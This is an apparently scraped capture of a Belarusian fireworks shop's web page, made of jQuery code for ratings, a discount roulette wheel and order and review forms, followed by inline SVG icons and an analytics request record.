        <circle cx="50" cy="50" fill="none" stroke="#1d0e0b" stroke-width="3" r="27" stroke-dasharray="127.23450247038662 44.411500823462205">
  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"/>
  </circle></svg>`);
        $.post(ajaxAdmin, ajaxdataStar, function (response) {
        }).done((response) => {
            response = JSON.parse(response);
            $('#count_review').text(response.star_num);
            ToastModal('ok', 'Спасибо за ваш голос!');
        }).fail(() => {
            $('#count_review').text(value_field);
            ToastModal('error', 'Извините, произошла ошибка, попробуйте позже');
        });
    } else {
        ToastModal('error', 'Извините, Вы уже проголосовали!');
    }
}
// Отзывы звёздами конец

// Вызов модального окна
const ModalOpen = (name, bool = false) => {
    for (let m of $('.modal')) {
        if ($(m).data("modalopen") === name) {
            $(m).addClass('open');
            if (bool) {
                $(`.modal.open form`).append(`<input type="hidden" name="url" value="${window.location.href}" />`);
            }
        }
    }
}
// Вызов модального окна конец

// Рулетка
const numSegments = 4;
const segmentsRull = [
    { 'id': 1, 'fillStyle': '#FF3F4A', 'textStrokeStyle': 1, 'textStrokeStyle': 'hsla(0,0%,0%, 0.2)', 'textFillStyle': '#fff', 'text': 'Скидка 3%', 'procent': 0.03, 'dropChance': 0.6 },
    { 'id': 2, 'fillStyle': '#FFC700', 'text': 'Скидка 5%', 'procent': 0.05, 'dropChance': 0.29 },
    { 'id': 3, 'fillStyle': '#FF3F4A', 'textStrokeStyle': 1, 'textStrokeStyle': 'hsla(0,0%,0%, 0.2)', 'textFillStyle': '#fff', 'text': 'Скидка 10%', 'procent': 0.1, 'dropChance': 0.1 },
    { 'id': 4, 'fillStyle': '#FFC700', 'text': 'Скидка 15%', 'procent': 0.15, 'dropChance': 0.01 }
];


const winHeading = () => {
    if (localStorage.prize) {
        if (localStorage.prizeName && localStorage.prizeProzent) {
            $('#ysRullWinModalHeading').text(`Поздравляем! Ваш выигрыш ${localStorage.prizeName.toLowerCase()}`);
        } else {
            $('#ysRullWinModalHeading').text(`Вы уже заказывали на сайте`);
            $('#ysRullWinModalSmallHeading').text(`Скидка идёт только на первый заказ`);
        }
        $('#ysRullWinButton').remove();
    }
    renderCart();
}

let rotation;
if (localStorage.prize && localStorage.prizeName) {
    let prize = localStorage.prize;
    rotation = (((360 / numSegments) * Number(prize)) * -1 + (180 / numSegments));

    winHeading();

} else {
    rotation = 0;
}


let theWheel = new Winwheel({
    'canvasId': 'ysRullWincanvas',
    'numSegments': numSegments,
    'rotationAngle': rotation,
    'outerRadius': 170,
    'segments': segmentsRull,
    'animation':
    {
        'type': 'spinToStop',
        'duration': 5,
        'spins': 5,
        'callbackAfter': 'drawTriangle()',
        'callbackFinished': 'winHeading()',
    },
    'pins': {
        'fillStyle': "#ffc107",
        "number": 24,
        "outerRadius": 3,
        "margin": 10
    },
});

const lerp = (min, max, value) => ((1 - value) * min + value * max);
const drop = items => {
    console.log(typeof items);
    const total = items.reduce((element, item) => (element += item.dropChance), 0);
    const chance = lerp(0, total, Math.random());

    let current = 0;
    for (const item of items) {
        if (current <= chance && chance < current + item.dropChance) {
            return item;
        }

        current += item.dropChance;
    }
};

const calculatePrize = () => {
    const dropPrize = drop(segmentsRull).id;
    let stopAt = theWheel.getRandomForSegment(dropPrize);

    theWheel.animation.stopAngle = stopAt;
    theWheel.startAnimation();
    localStorage.prize = dropPrize; //Номер сегмента в рулетке
    localStorage.prizeProzent = segmentsRull[dropPrize - 1].procent; //Для подставления к формуле процента в корзине
    localStorage.prizeName = segmentsRull[dropPrize - 1].text; //Для вывода выйгрыша
    $('#ysRullWinButton').remove();

}

const Time = () => {
    if (!localStorage.prizeClose) {
        localStorage.prizeClose = 0;
    }

    if (Number(localStorage.prizeClose) === 0) {
        ysRullWinModal.classList.remove('none');
        ysRullWinModal.classList.add('open');
    }
}

setTimeout(Time, 5000);


drawTriangle();

function drawTriangle() {
    let ctx = theWheel.ctx;
    ctx.fillStyle = 'red';
    ctx.lineWidth = 0;
    ctx.beginPath();
    ctx.moveTo(170, 5);
    ctx.lineTo(230, 5);
    ctx.lineTo(200, 40);
    ctx.lineTo(171, 5);
    ctx.stroke();
    ctx.fill();
}
// Рулетка конец

$(".sendForm").on('submit', function () {
    const th = $(this);

    if (th.find($('input[name="Телефон"]')).val() != '') {

        $.ajax({
            type: "POST",
            url: `${mailurl}/mail/mail.php`,
            data: th.serialize()
        }).done(function () {
            CloseOpenAll();
            ToastModal('ok', 'Спасибо! Ваша заявка отправлена. Мы свяжемся с вами в ближайшее время.');
            dataLayer.push({'event': 'formsendcall'})

            setTimeout(function () {
                th.trigger("reset");
            }, 1000);
        }).fail(function () {
            ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
        });
        if (th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).removeClass('nullVal');
    } else {
        ToastModal('danger', 'Вы забыли заполнить номер телефона');
        if (!th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).focus().addClass('nullVal');
    }
    return false;
});


$(".sendBasketForm").on('submit', function () {
    const th = $(this);

    if (th.find($('input[name="Телефон"]')).val() != '') {

        let ajaxdatanumber = {
            action: 'number_order_update'
        }

        let basketForm = {
            name: $('#formBasket input[name="Имя"]').val(),
            phone: $('#formBasket input[name="Телефон"]').val(),
            price: $('#formBasket input[name="Общая стоимость"]').val(),
            price_old: $('#formBasket input[name="Общая стоимость без скидки"]').val() === undefined ? '' : $('#formBasket input[name="Общая стоимость без скидки"]').val(),
            discount: $('#formBasket input[name="Скидка(с рулетки)"]').val() === undefined ? '' : $('#formBasket input[name="Скидка(с рулетки)"]').val(),
            number_order: $('#number_order').val(),
            comment: $('#formBasket textarea').val(),
            basket: JSON.parse(localStorage.baskets),
        }

        //AJAX отправка сообщений на почту
        $.ajax({
            type: "POST",
            url: `${mailurl}/mail/mail_basket.php`,
            data: basketForm,
        }).done(function () {
            ToastModal('ok', 'Спасибо! Ваш заказ отправлен. Мы свяжемся с вами в ближайшее время.');

            localStorage.removeItem('prizeProzent'); //Удаление процента скидки для корзины
            winHeading();   //Изменение корзины
            ClearBasket();

            dataLayer.push({'event': 'formsendorder'});

            setTimeout(function () {
                th.trigger("reset");
                CloseOpenAll();
            }, 1000);

            //AJAX для изменения поля номер заказа
            $.post({
                url: 'https://piroassorti.by/wp-admin/admin-ajax.php'
            }, ajaxdatanumber, function (response) {
            }).done((response) => {
                response = JSON.parse(response);
                number_order = response.number_order;
            });
            //AJAX для изменения поля номер заказа конец
        }).fail(function () {
            ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
        });
        //AJAX отправка сообщений на почту конец

        if (th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).removeClass('nullVal');
    } else {
        ToastModal('danger', 'Вы забыли заполнить номер телефона');
        if (!th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).focus().addClass('nullVal');
    }
    return false;
});

//Маска на поле с Телефоном
$('input[name="Телефон"]').mask("+375 (99) 999-99-99");

//Отправка отзывов
$('.add_review').submit(function(e) { 
	e.preventDefault();

	ToastModal('info', 'Отзыв отправлен, пожалуйста, подождите...');

	$.ajax({
		type: 'POST',
		url: `${mailurl}/wp_func/add_review.php`,
		data: $(this).serialize(),
		success: () => {
            CloseOpenAll();
			ToastModal('ok', 'Спасибо за отзыв! Он отправлен на проверку данных.');
			$(this).trigger('reset'); // очищаем поля формы 
            setTimeout(function(){
                location.reload();
            }, 1000);
		},
		error: () => {
            CloseOpenAll();
			ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
			$(this).trigger('reset'); // очищаем поля формы 
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/pitard2.svg
body_size: 2588
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none"><g clip-path="url(#clip0)"><path d="M25.154 2.12517C25.2642 2.12517 25.3745 2.08593 25.4586 2.00738L26.0873 1.42055C26.2556 1.26351 26.2556 1.00888 26.0873 0.851887C25.9191 0.694897 25.6463 0.694843 25.478 0.85194L24.8493 1.43877C24.6811 1.59582 24.6811 1.85044 24.8493 2.00744C24.9335 2.08587 25.0437 2.12517 25.154 2.12517Z" fill="black"></path><path d="M22.6619 1.30805C22.7134 1.48772 22.8875 1.60621 23.0778 1.60621C23.1147 1.60621 23.1523 1.60177 23.1896 1.59238C23.4194 1.53496 23.5558 1.31438 23.4943 1.09986L23.2641 0.298183C23.2026 0.0837158 22.9662 -0.0437846 22.7365 0.0138533C22.5066 0.0712767 22.3703 0.291856 22.4317 0.506376L22.6619 1.30805Z" fill="black"></path><path d="M20.5886 2.7958L21.4474 3.01058C21.4848 3.01997 21.5223 3.02442 21.5592 3.02442C21.7494 3.02442 21.9235 2.90593 21.9751 2.72626C22.0367 2.51174 21.9003 2.29121 21.6704 2.23373L20.8116 2.01895C20.5819 1.96142 20.3455 2.08876 20.2838 2.30327C20.2223 2.5178 20.3587 2.73833 20.5886 2.7958Z" fill="black"></path><path d="M23.7745 5.18267L24.0047 5.98434C24.0562 6.16401 24.2303 6.28251 24.4206 6.28251C24.4575 6.28251 24.495 6.27805 24.5323 6.26867C24.7622 6.21124 24.8986 5.99067 24.837 5.77615L24.6069 4.97447C24.5453 4.75995 24.3089 4.63245 24.0792 4.69014C23.8493 4.74762 23.713 4.96815 23.7745 5.18267Z" fill="black"></path><path d="M25.2941 3.5562C25.2325 3.77073 25.369 3.99125 25.5988 4.04873L26.4577 4.26352C26.495 4.2729 26.5325 4.27736 26.5695 4.27736C26.7596 4.27736 26.9338 4.15886 26.9853 3.97919C27.0469 3.76467 26.9105 3.54414 26.6807 3.48667L25.8217 3.27188C25.592 3.21435 25.3556 3.34169 25.2941 3.5562Z" fill="black"></path><path d="M21.7285 10.7331L23.3534 9.21662C23.5217 9.05948 23.5217 8.80493 23.3534 8.64789L20.8485 6.30999L23.939 3.42552C24.1073 3.26842 24.1073 3.01385 23.939 2.85681C23.7708 2.69982 23.498 2.69982 23.3298 2.85681L20.2392 5.74134L17.7343 3.40343C17.6535 3.32805 17.5439 3.28569 17.4296 3.28569C17.3153 3.28569 17.2058 3.32805 17.125 3.40343L15.5002 4.91992C15.5001 4.91998 13.5 6.7868 13.5 6.7868L9.87496 3.40343C9.70666 3.24644 9.43387 3.24644 9.26566 3.40343L6.76075 5.74134L3.67008 2.85675C3.50182 2.69977 3.22901 2.69977 3.06081 2.85675C2.89254 3.01385 2.89254 3.26842 3.06081 3.42546L6.15136 6.30994L3.64647 8.64784C3.56565 8.72328 3.52026 8.82553 3.52026 8.93222C3.52026 9.03896 3.56565 9.14111 3.64647 9.21662L5.27117 10.733C5.2714 10.7332 7.27146 12.5999 7.27146 12.5999L0.12621 19.2689C0.0453827 19.3443 0 19.4466 0 19.5533C0 19.66 0.0453827 19.7622 0.12621 19.8376L5.74534 25.0821C5.82943 25.1606 5.93973 25.1998 6.04997 25.1998C6.16021 25.1998 6.27051 25.1606 6.35461 25.0821L13.8046 18.1288L19.4237 12.8842L21.7285 10.7331ZM6.76082 21.8595C6.59255 21.7025 6.31974 21.7025 6.15153 21.8595C5.98328 22.0166 5.98328 22.2711 6.15153 22.4282L7.06551 23.2812L6.05003 24.229L1.04024 19.5531L2.05572 18.6053L4.93298 21.2908C5.01708 21.3693 5.12738 21.4086 5.23762 21.4086C5.34786 21.4086 5.45816 21.3693 5.54226 21.2908C5.71052 21.1337 5.71052 20.8792 5.54226 20.722L2.66505 18.0366L15.8048 5.77286L20.8145 10.4487L7.67478 22.7125L6.76082 21.8595ZM9.57022 4.25642L10.5857 5.2042L5.57592 9.8801L4.56039 8.93228L9.57022 4.25642ZM11.1951 5.77292L12.8906 7.35541L7.88079 12.0312L6.18526 10.4487L11.1951 5.77292ZM22.4394 8.93228L21.4239 9.8801L16.4141 5.2042L17.4296 4.25642L22.4394 8.93228Z" fill="black"></path><path d="M1.54157 2.00738C1.62567 2.08593 1.73597 2.12518 1.84621 2.12518C1.95645 2.12518 2.06674 2.08593 2.15084 2.00743C2.3191 1.85039 2.3191 1.59576 2.15084 1.43877L1.52209 0.85194C1.35389 0.694844 1.08107 0.694897 0.912818 0.851886C0.744555 1.00893 0.744555 1.26355 0.912818 1.42055L1.54157 2.00738Z" fill="black"></path><path d="M3.8102 1.59237C3.84754 1.60175 3.88506 1.6062 3.92199 1.6062C4.1122 1.6062 4.28632 1.48771 4.33791 1.30804L4.56804 0.506362C4.62962 0.291841 4.49319 0.0713156 4.26334 0.0138386C4.03378 -0.0437458 3.79728 0.0836474 3.73564 0.298168L3.50551 1.09985C3.44392 1.31442 3.58036 1.53494 3.8102 1.59237Z" fill="black"></path><path d="M5.44093 3.02447C5.47787 3.02447 5.51538 3.02003 5.55272 3.01064L6.4116 2.79585C6.64144 2.73843 6.77782 2.51785 6.7163 2.30333C6.65472 2.08881 6.41838 1.96131 6.1886 2.019L5.32971 2.23379C5.09987 2.29122 4.96349 2.5118 5.02502 2.72631C5.07661 2.90598 5.25067 3.02447 5.44093 3.02447Z" fill="black"></path><path d="M2.4679 6.26865C2.50524 6.27804 2.54275 6.28249 2.57969 6.28249C2.76989 6.28249 2.94401 6.16399 2.9956 5.98433L3.22573 5.18265C3.28731 4.96813 3.15088 4.7476 2.92103 4.69013C2.69142 4.63249 2.45497 4.75993 2.39333 4.97445L2.1632 5.77613C2.10168 5.99065 2.23805 6.21123 2.4679 6.26865Z" fill="black"></path><path d="M0.430676 4.27741C0.467615 4.27741 0.505127 4.27296 0.542467 4.26357L1.40135 4.04878C1.6312 3.99136 1.76757 3.77078 1.70605 3.55626C1.64452 3.34174 1.40801 3.21424 1.17834 3.27193L0.31946 3.48678C0.0896168 3.5442 -0.0467611 3.76478 0.014764 3.9793C0.066351 4.15892 0.240471 4.27741 0.430676 4.27741Z" fill="black"></path><path d="M26.8735 19.269L20.642 13.4529C20.4738 13.296 20.201 13.296 20.0327 13.4528C19.8644 13.61 19.8644 13.8646 20.0327 14.0216L24.3347 18.0368L19.3249 22.7126L15.023 18.6975C14.8548 18.5405 14.582 18.5405 14.4138 18.6975C14.2455 18.8546 14.2455 19.1092 14.4138 19.2663L20.6452 25.0822C20.7292 25.1607 20.8396 25.1999 20.9498 25.1999C21.06 25.1999 21.1703 25.1607 21.2544 25.0822L26.8735 19.8377C26.9543 19.7623 26.9997 19.6601 26.9997 19.5533C26.9997 19.4467 26.9543 19.3444 26.8735 19.269ZM19.9342 23.2814L24.944 18.6055L25.9596 19.5533L20.9498 24.2292L19.9342 23.2814Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="25.2" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/salute.svg
body_size: 827
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M27 0L13.401 2.71912L14.1736 3.4895L15.0487 4.36472L2.84221 16.5723C2.1585 17.256 2.1585 18.3637 2.84221 19.0475L4.86144 21.0669C4.19368 21.5 3.73787 21.9102 3.43248 22.3137C3.05188 22.8128 2.89919 23.2846 2.76244 23.6561C2.62342 24.0276 2.51175 24.3034 2.19269 24.6476C1.8759 24.9895 1.33121 25.3997 0.328434 25.892C0.036717 26.0334 -0.0817929 26.3821 0.0595077 26.6715C0.200808 26.9633 0.5495 27.0818 0.838938 26.9405C1.92376 26.4094 2.59835 25.9285 3.0496 25.4408C3.50313 24.9507 3.70825 24.4607 3.85638 24.0618C4.00224 23.663 4.10024 23.3621 4.36005 23.0202C4.59479 22.7102 4.9959 22.3478 5.70924 21.9148L7.95181 24.1576C8.29367 24.4994 8.74036 24.6704 9.18933 24.6704C9.63602 24.6704 10.085 24.4994 10.4268 24.1576L22.6334 11.95L24.2788 13.5979L27 0ZM25.5118 1.48606L23.5632 11.2298L15.7689 3.4348L25.5118 1.48606ZM15.8737 5.1898L18.8205 8.13685L14.4129 6.65079L15.8737 5.1898ZM13.4921 7.5716L20.678 9.9967L21.8084 11.1249L20.3726 12.5608L11.4957 9.5682L13.4921 7.5716ZM10.575 10.489L19.4518 13.4816L17.4554 15.4782L8.57855 12.4856L10.575 10.489ZM7.65782 13.4064L16.5347 16.3991L14.6864 18.2475L5.80724 15.2572L7.65782 13.4064ZM4.88651 16.178L13.7656 19.1683L11.7692 21.1649L3.99085 18.5461L3.66722 18.2224C3.51909 18.0743 3.49629 17.9011 3.49629 17.8099C3.49629 17.7187 3.51909 17.5455 3.66722 17.3974L4.88651 16.178ZM5.84598 20.4014L10.8485 22.0857L9.60183 23.3325C9.50611 23.4282 9.40128 23.4715 9.31468 23.4897C9.26454 23.5011 9.22124 23.5034 9.18933 23.5034C9.09817 23.5034 8.92496 23.4806 8.77682 23.3325L5.84598 20.4014Z" fill="#000"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/pitard.svg
body_size: 1642
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.092 7.94406C18.7709 7.6378 18.2504 7.63779 17.9293 7.94402L5.3839 19.9099C5.06285 20.2161 5.06278 20.7126 5.38375 21.0189L8.62779 24.0024L8.66174 24.0337C9.02965 24.372 9.61388 24.3669 9.97525 24.0222L22.0675 12.4872L22.3789 12.1594C22.6825 11.8399 22.6767 11.3512 22.3656 11.0384L21.439 10.183C22.0926 9.77504 22.8503 9.4133 23.3171 9.4133C24.3777 9.4133 24.6863 9.851 24.9465 10.4119C25.2066 10.9728 25.2195 11.5747 25.2195 11.5747C25.2195 13.6654 23.6403 15.6672 21.8877 17.5233C21.0114 18.4513 20.1113 19.3317 19.3975 20.2039C18.6837 21.0761 18.0968 21.9572 18.0968 23.0023C18.0968 24.1347 18.8217 24.9347 19.4793 25.2484C19.5154 25.2656 19.5514 25.2818 19.5873 25.2972C20.2076 25.5622 20.7678 25.01 20.7678 24.3355V24.3355C20.7678 24.0648 20.5467 23.85 20.2994 23.7398C20.2915 23.7363 20.2836 23.7326 20.2757 23.7289C20.0429 23.6178 19.8775 23.5685 19.8775 23.0023C19.8775 22.641 20.1809 22.0087 20.8026 21.249C21.4243 20.4893 22.3049 19.619 23.2093 18.6612C25.018 16.7457 27.0002 14.4415 27.0002 11.5747C27.0002 11.5747 27.0137 10.6692 26.5759 9.72516C26.138 8.78108 25.0485 7.71467 23.3171 7.71467C22.0708 7.71467 20.9637 8.29723 20.1209 8.92561L19.092 7.94406ZM19.8177 12.1475C20.1388 11.8413 20.1388 11.3447 19.8178 11.0384L19.092 10.346C18.7709 10.0398 18.2504 10.0397 17.9293 10.346L7.90202 19.9098C7.58091 20.216 7.58089 20.7126 7.90197 21.0189L8.62779 21.7113C8.94883 22.0176 9.46934 22.0176 9.79041 21.7113L19.8177 12.1475Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.2982 23.9646C22.0917 23.7676 22.0917 23.438 22.2982 23.241L22.8329 22.731C23.026 22.5468 23.3299 22.5468 23.5231 22.731L23.984 23.1707C24.1772 23.355 24.4811 23.355 24.6743 23.1707L25.1352 22.731C25.3284 22.5468 25.6323 22.5468 25.8255 22.731L26.3601 23.241C26.5666 23.438 26.5666 23.7676 26.3601 23.9646L25.9674 24.3392C25.7609 24.5362 25.7609 24.8657 25.9674 25.0627L26.3601 25.4373C26.5666 25.6343 26.5666 25.9639 26.3601 26.1609L25.8255 26.6709C25.6323 26.8551 25.3284 26.8551 25.1352 26.6709L24.6743 26.2312C24.4811 26.0469 24.1772 26.0469 23.984 26.2312L23.5231 26.6709C23.3299 26.8551 23.026 26.8551 22.8329 26.6709L22.2982 26.1609C22.0917 25.9639 22.0917 25.6343 22.2982 25.4373L22.6909 25.0627C22.8974 24.8657 22.8974 24.5362 22.6909 24.3392L22.2982 23.9646Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.3575 4.08685L2.81212 16.0527C2.49107 16.3589 2.491 16.8554 2.81197 17.1617L6.05601 20.1453L6.08996 20.1765C6.45787 20.5149 7.0421 20.5098 7.40348 20.165L19.4957 8.63L19.8071 8.30221C20.1107 7.98272 20.1049 7.49404 19.7938 7.18121L18.8673 6.32581L17.5491 5.06843L16.5202 4.08688C16.1991 3.78062 15.6786 3.78061 15.3575 4.08685ZM17.246 7.18121L16.5202 6.48884C16.1991 6.18259 15.6786 6.18257 15.3575 6.4888L5.33024 16.0526C5.00913 16.3589 5.00911 16.8555 5.33019 17.1617L6.05601 17.8541C6.37705 18.1604 6.89757 18.1604 7.21864 17.8542L17.2459 8.29036C17.5671 7.98409 17.5671 7.4875 17.246 7.18121Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7863 0.229667L0.240835 12.1955C-0.0802184 12.5018 -0.0802872 12.9983 0.240682 13.3046L3.48472 16.2881L3.51867 16.3193C3.88658 16.6577 4.47082 16.6526 4.83219 16.3079L16.9244 4.77282L17.2359 4.44503C17.5394 4.12555 17.5336 3.63686 17.2225 3.32403L16.296 2.46863L14.9779 1.21125L13.9489 0.229702C13.6278 -0.0765539 13.1073 -0.0765693 12.7863 0.229667ZM14.6747 3.32403L13.9489 2.63166C13.6278 2.32541 13.1073 2.32539 12.7863 2.63162L2.75895 12.1954C2.43784 12.5017 2.43782 12.9983 2.7589 13.3046L3.48472 13.9969C3.80577 14.3032 4.32628 14.3032 4.64735 13.997L14.6747 4.43318C14.9958 4.12692 14.9958 3.63032 14.6747 3.32403Z" fill="black"></path></svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1807421972&t=pageview&_s=1&dl=https%3A%2F%2Fpiroassorti.by%2Freviews%2Figor%2F&ul=en-us%40posix&dt=%D0%98%D0%B3%D0%BE%D1%80%D1%8C&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=177801781&gjid=82928588&cid=371428828.1769789027&tid=UA-241295268-1&_gid=2009933072.1769789027&_r=1&_slc=1&gtm=45He61r1n81538GQ8Sv893640647za200zd893640647&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116988315~117041588&z=1755025194
body_size: -450
content:
2,cG-VER7ZEXEY7

--- FILE ---
content_type: image/svg+xml
request_url: https://babahnem.by/assets/components/star_rating/themes/default/stars.svg
body_size: 1430
content:
<svg width="25" height="75" viewBox="0 0 25 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5975 51.8914C11.9597 51.1322 13.0403 51.1322 13.4025 51.8914L15.8664 57.0549C16.0122 57.3604 16.3027 57.5715 16.6383 57.6157L22.3105 58.3634C23.1444 58.4733 23.4783 59.501 22.8683 60.0801L18.7189 64.0191C18.4733 64.2521 18.3624 64.5936 18.424 64.9264L19.4657 70.5521C19.6189 71.3791 18.7447 72.0143 18.0054 71.6131L12.977 68.8839C12.6795 68.7224 12.3205 68.7224 12.023 68.8839L6.99455 71.6131C6.2553 72.0143 5.38111 71.3791 5.53425 70.5521L6.57596 64.9264C6.63759 64.5936 6.52665 64.2521 6.28115 64.0191L2.1317 60.0801C1.52167 59.501 1.85558 58.4733 2.68948 58.3634L8.36173 57.6157C8.69733 57.5715 8.98777 57.3604 9.13355 57.0549L11.5975 51.8914Z" fill="#FF8C00"/>
<path d="M12.9513 52.1067L15.4152 57.2703C15.6339 57.7285 16.0695 58.0451 16.5729 58.1114L22.2452 58.8591C22.6621 58.9141 22.8291 59.4279 22.5241 59.7175L18.3746 63.6564C18.0064 64.006 17.8399 64.5182 17.9324 65.0174L18.9741 70.6431C19.0507 71.0566 18.6136 71.3742 18.244 71.1736L13.2155 68.4445C12.7693 68.2022 12.2307 68.2022 11.7845 68.4445L6.75604 71.1736C6.38642 71.3742 5.94932 71.0566 6.02589 70.6431L7.0676 65.0174C7.16005 64.5182 6.99364 64.006 6.62538 63.6564L2.47593 59.7175C2.17092 59.4279 2.33787 58.9141 2.75483 58.8591L8.42707 58.1114C8.93048 58.0451 9.36614 57.7285 9.58481 57.2703L12.0487 52.1067C12.2299 51.7271 12.7701 51.7271 12.9513 52.1067Z" stroke="black" stroke-opacity="0.15"/>
<path d="M11.5975 25.8914C11.9597 25.1322 13.0403 25.1322 13.4025 25.8914L15.8664 31.0549C16.0122 31.3604 16.3027 31.5715 16.6383 31.6157L22.3105 32.3634C23.1444 32.4733 23.4783 33.501 22.8683 34.0801L18.7189 38.0191C18.4733 38.2521 18.3624 38.5936 18.424 38.9264L19.4657 44.5521C19.6189 45.3791 18.7447 46.0143 18.0054 45.6131L12.977 42.8839C12.6795 42.7224 12.3205 42.7224 12.023 42.8839L6.99455 45.6131C6.2553 46.0143 5.38111 45.3791 5.53425 44.5521L6.57596 38.9264C6.63759 38.5936 6.52665 38.2521 6.28115 38.0191L2.1317 34.0801C1.52167 33.501 1.85558 32.4733 2.68948 32.3634L8.36173 31.6157C8.69733 31.5715 8.98777 31.3604 9.13355 31.0549L11.5975 25.8914Z" fill="#FFC107"/>
<path d="M12.9513 26.1067L15.4152 31.2703C15.6339 31.7285 16.0695 32.0451 16.5729 32.1114L22.2452 32.8591C22.6621 32.9141 22.8291 33.4279 22.5241 33.7175L18.3746 37.6564C18.0064 38.006 17.8399 38.5182 17.9324 39.0174L18.9741 44.6431C19.0507 45.0566 18.6136 45.3742 18.244 45.1736L13.2155 42.4445C12.7693 42.2022 12.2307 42.2022 11.7845 42.4445L6.75604 45.1736C6.38642 45.3742 5.94932 45.0566 6.02589 44.6431L7.0676 39.0174C7.16005 38.5182 6.99364 38.006 6.62538 37.6564L2.47593 33.7175C2.17092 33.4279 2.33787 32.9141 2.75483 32.8591L8.42707 32.1114C8.93048 32.0451 9.36614 31.7285 9.58481 31.2703L12.0487 26.1067C12.2299 25.7271 12.7701 25.7271 12.9513 26.1067Z" stroke="black" stroke-opacity="0.15"/>
<path d="M11.5975 1.89137C11.9597 1.13224 13.0403 1.13224 13.4025 1.89137L15.8664 7.05494C16.0122 7.36044 16.3027 7.57146 16.6383 7.6157L22.3105 8.36341C23.1444 8.47333 23.4783 9.50101 22.8683 10.0801L18.7189 14.0191C18.4733 14.2521 18.3624 14.5936 18.424 14.9264L19.4657 20.5521C19.6189 21.3791 18.7447 22.0143 18.0054 21.6131L12.977 18.8839C12.6795 18.7224 12.3205 18.7224 12.023 18.8839L6.99455 21.6131C6.2553 22.0143 5.38111 21.3791 5.53425 20.5521L6.57596 14.9264C6.63759 14.5936 6.52665 14.2521 6.28115 14.0191L2.1317 10.0801C1.52167 9.50101 1.85558 8.47333 2.68948 8.36341L8.36173 7.6157C8.69733 7.57146 8.98777 7.36044 9.13355 7.05494L11.5975 1.89137Z" fill="black" fill-opacity="0.1"/>
<path d="M12.9513 2.1067L15.4152 7.27027C15.6339 7.72853 16.0695 8.04505 16.5729 8.11141L22.2452 8.85912C22.6621 8.91408 22.8291 9.42792 22.5241 9.71746L18.3746 13.6564C18.0064 14.006 17.8399 14.5182 17.9324 15.0174L18.9741 20.6431C19.0507 21.0566 18.6136 21.3742 18.244 21.1736L13.2155 18.4445C12.7693 18.2022 12.2307 18.2022 11.7845 18.4445L6.75604 21.1736C6.38642 21.3742 5.94932 21.0566 6.02589 20.6431L7.0676 15.0174C7.16005 14.5182 6.99364 14.006 6.62538 13.6564L2.47593 9.71746C2.17092 9.42792 2.33787 8.91408 2.75483 8.85912L8.42707 8.11141C8.93048 8.04505 9.36614 7.72853 9.58481 7.27027L12.0487 2.10669C12.2299 1.72713 12.7701 1.72713 12.9513 2.1067Z" stroke="black" stroke-opacity="0.15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/firework3.svg
body_size: 7546
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><g clip-path="url(#clip0)"><path d="M13.9499 5.3999H13.0498V6.2999H13.9499V5.3999Z" fill="black"></path><path d="M13.9499 9H13.0498V9.9H13.9499V9Z" fill="black"></path><path d="M13.9499 20.7H13.0498V21.5999H13.9499V20.7Z" fill="black"></path><path d="M13.9499 17.0999H13.0498V17.9998H13.9499V17.0999Z" fill="black"></path><path d="M6.2999 13.05H5.3999V13.9501H6.2999V13.05Z" fill="black"></path><path d="M9.9 13.05H9V13.9501H9.9V13.05Z" fill="black"></path><path d="M21.6002 13.05H20.7002V13.9501H21.6002V13.05Z" fill="black"></path><path d="M18.0001 13.05H17.1001V13.9501H18.0001V13.05Z" fill="black"></path><path d="M8.09099 7.4541L7.45459 8.0905L8.09099 8.7269L8.72739 8.0905L8.09099 7.4541Z" fill="black"></path><path d="M10.6359 9.99976L9.99951 10.6362L10.6359 11.2725L11.2723 10.6362L10.6359 9.99976Z" fill="black"></path><path d="M18.9098 18.2729L18.2734 18.9093L18.9098 19.5457L19.5462 18.9093L18.9098 18.2729Z" fill="black"></path><path d="M16.364 15.7273L15.7275 16.3636L16.364 17.0001L17.0003 16.3636L16.364 15.7273Z" fill="black"></path><path d="M8.09147 18.2729L7.45508 18.9093L8.09147 19.5457L8.72787 18.9093L8.09147 